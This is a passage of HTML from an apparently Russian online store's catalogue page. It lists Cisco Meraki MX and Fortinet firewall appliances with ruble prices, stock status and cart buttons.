			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx68w-hw/" class="picture">
						<img src="/upload/resize_cache/iblock/502/220_200_1/overview-model-mx68w.jpg" alt="Cisco Meraki MX68W-HW" title="Cisco Meraki MX68W-HW">
						<span class="getFastView" data-id="1629243">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx68w-hw/" class="name">
						<span class="middle">
														Cisco Meraki MX68W-HW						</span>
					</a>
					
																								<span class="price">23 076 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx68w-hw/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">23 768 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1629243"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx68w-hw/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1629243"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1629243"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1629243"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1629243" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1853484354_1629244" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1629244" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1629244"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx68-hw/" class="picture">
						<img src="/upload/resize_cache/iblock/741/220_200_1/overview-model-mx68.jpg" alt="Cisco Meraki MX68-HW" title="Cisco Meraki MX68-HW">
						<span class="getFastView" data-id="1629244">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx68-hw/" class="name">
						<span class="middle">
														Cisco Meraki MX68-HW						</span>
					</a>
					
																								<span class="price">17 732 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx68-hw/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">18 264 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1629244"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx68-hw/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1629244"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1629244"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1629244"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1629244" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_4151360760_1629245" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1629245" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1629245"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx84-hw/" class="picture">
						<img src="/upload/resize_cache/iblock/716/220_200_1/overview-model-mx84.jpg" alt="Cisco Meraki MX84-HW" title="Cisco Meraki MX84-HW">
						<span class="getFastView" data-id="1629245">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx84-hw/" class="name">
						<span class="middle">
														Cisco Meraki MX84-HW						</span>
					</a>
					
																								<span class="price">53 360 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx84-hw/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">54 961 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1629245"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx84-hw/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1629245"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1629245"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1629245"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2155318382_1629241" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1629241" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1629241"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx64w-hw/" class="picture">
						<img src="/upload/resize_cache/iblock/edd/220_200_1/overview-model-mx64w.jpg" alt="Cisco Meraki MX64W-HW" title="Cisco Meraki MX64W-HW">
						<span class="getFastView" data-id="1629241">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx64w-hw/" class="name">
						<span class="middle">
														Cisco Meraki MX64W-HW						</span>
					</a>
					
																								<span class="price">23 862 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx64w-hw/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">24 578 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1629241"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx64w-hw/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1629241"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1629241"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1629241"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_281580031_1629240" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1629240" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1629240"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx65w-hw/" class="picture">
						<img src="/upload/resize_cache/iblock/8f3/220_200_1/overview-model-mx65w.jpg" alt="Cisco Meraki MX65W-HW" title="Cisco Meraki MX65W-HW">
						<span class="getFastView" data-id="1629240">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx65w-hw/" class="name">
						<span class="middle">
														Cisco Meraki MX65W-HW						</span>
					</a>
					
																								<span class="price">22 184 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx65w-hw/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">22 850 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1629240"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx65w-hw/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1629240"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1629240"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1629240"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_1741660521_1629242" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1629242" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1629242"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx68cw-hw/" class="picture">
						<img src="/upload/resize_cache/iblock/479/220_200_1/overview-model-mx68cw.jpg" alt="Cisco Meraki MX68CW-HW" title="Cisco Meraki MX68CW-HW">
						<span class="getFastView" data-id="1629242">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx68cw-hw/" class="name">
						<span class="middle">
														Cisco Meraki MX68CW-HW						</span>
					</a>
					
																								<span class="price">31 991 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx68cw-hw/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">32 951 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1629242"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx68cw-hw/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1629242"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1629242"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1629242"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1629242" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_134955892_1629238" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1629238" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1629238"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx67-hw/" class="picture">
						<img src="/upload/resize_cache/iblock/1dd/220_200_1/overview-model-mx67.png" alt="Cisco Meraki MX67-HW" title="Cisco Meraki MX67-HW">
						<span class="getFastView" data-id="1629238">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx67-hw/" class="name">
						<span class="middle">
														Cisco Meraki MX67-HW						</span>
					</a>
					
																								<span class="price">54 310 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx67-hw/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">55 939 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1629238"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx67-hw/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1629238"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1629238"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1629238"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2131522530_1629239" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1629239" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1629239"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx67c-hw/" class="picture">
						<img src="/upload/resize_cache/iblock/59e/220_200_1/overview-model-mx67c.jpg" alt="Cisco Meraki MX67C-HW" title="Cisco Meraki MX67C-HW">
						<span class="getFastView" data-id="1629239">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx67c-hw/" class="name">
						<span class="middle">
														Cisco Meraki MX67C-HW						</span>
					</a>
					
																								<span class="price">23 076 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx67c-hw/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">23 768 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1629239"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx67c-hw/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1629239"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1629239"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1629239"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1629239" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_3859096152_1629235" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1629235" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1629235"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx64-hw/" class="picture">
						<img src="/upload/resize_cache/iblock/8c4/220_200_1/overview-model-mx64.jpg" alt="Cisco Meraki MX64-HW" title="Cisco Meraki MX64-HW">
						<span class="getFastView" data-id="1629235">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx64-hw/" class="name">
						<span class="middle">
														Cisco Meraki MX64-HW						</span>
					</a>
					
																								<span class="price">24 861 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx64-hw/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">25 607 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1629235"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx64-hw/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1629235"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1629235"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1629235"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2432832206_1629236" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1629236" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1629236"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx67w-hw/" class="picture">
						<img src="/upload/resize_cache/iblock/c60/220_200_1/overview-model-mx67w.jpg" alt="Cisco Meraki MX67W-HW" title="Cisco Meraki MX67W-HW">
						<span class="getFastView" data-id="1629236">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx67w-hw/" class="name">
						<span class="middle">
														Cisco Meraki MX67W-HW						</span>
					</a>
					
																								<span class="price">27 888 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx67w-hw/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">28 725 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1629236"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx67w-hw/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1629236"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1629236"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1629236"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a class="onOrder label eChangeAvailable"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-3.png" alt="Под заказ" class="icon">Под заказ</a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_258377581_1629237" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1629237" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1629237"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx65-hw/" class="picture">
						<img src="/upload/resize_cache/iblock/17c/220_200_1/overview-model-mx65.jpg" alt="Cisco Meraki MX65-HW" title="Cisco Meraki MX65-HW">
						<span class="getFastView" data-id="1629237">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx65-hw/" class="name">
						<span class="middle">
														Cisco Meraki MX65-HW						</span>
					</a>
					
																								<span class="price">16 830 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx65-hw/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
<!--<span class="purchaseBonus">17 335 руб юр. лицам</span>-->

													<a href="#" class="addCart" data-id="1629237"><img src="/bitrix/templates/dresscodeV2/images/incart.png" alt="В корзину" class="icon">В корзину</a>
																<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-cisco/cisco-meraki-series/mx65-hw/" class="btn-simple add-cart">Подробнее</a>
					
		    	</div>
		    </div>
		<noindex>
			<div class="optional">
				<div class="row">
					
					<a href="#" class="fastBack label" data-id="1629237"><img src="/bitrix/templates/dresscodeV2/images/fastBack.png" alt="" class="icon">Купить в 1 клик</a>
									
					<a href="#" class="addCompare label" data-id="1629237"><img src="/bitrix/templates/dresscodeV2/images/compare.png" alt="" class="icon">К сравнению</a>
				</div>

				<div class="row">
					<a href="#" class="addWishlist label" data-id="1629237"><img src="/bitrix/templates/dresscodeV2/images/wishlist.png" alt="" class="icon">В избранное</a>

																		<a href="#" data-id="1629237" class="inStock label eChangeAvailable getStoresWindow"><img src="/bitrix/templates/dresscodeV2/images/icons/ic-2.png" alt="В наличии" class="icon"><span>В наличии</span></a>
											
				</div>
			</div>
			</noindex>
						<div class="clear"></div>
		</div>
	</div>
		            						<div class="item product sku" id="bx_2019670011_1628345" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="1628345" data-iblock-id="" data-prop-id="" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">

			<a href="#" class="removeFromWishlist" data-id="1628345"></a>
												    <div class="rating">
			      <i class="m" style="width:100%"></i>
			      <i class="h"></i>
			    </div>
		    							
		    <div class="productTable">
		    	<div class="productColImage">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7030e-qsfp28/" class="picture">
						<img src="/upload/resize_cache/iblock/c1a/220_200_1/fg-7030e-qsfp28.jpg" alt="Fortinet FG-7030E-QSFP28" title="Fortinet FG-7030E-QSFP28">
						<span class="getFastView" data-id="1628345">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7030e-qsfp28/" class="name">
						<span class="middle">
														Fortinet FG-7030E-QSFP28						</span>
					</a>
					
																								<span class="price">10 228 640 руб																	<span class="measure"> / шт</span>
																<a style="float: right;" href="/setevoe-oborudovanie/mezhsetevye-ekrany/mezhsetevye-ekrany-fortinet/fg-7030e-qsfp28/" class="priceVal">купить</a>
								<s class="discount">
																	</s>
							</span>
						
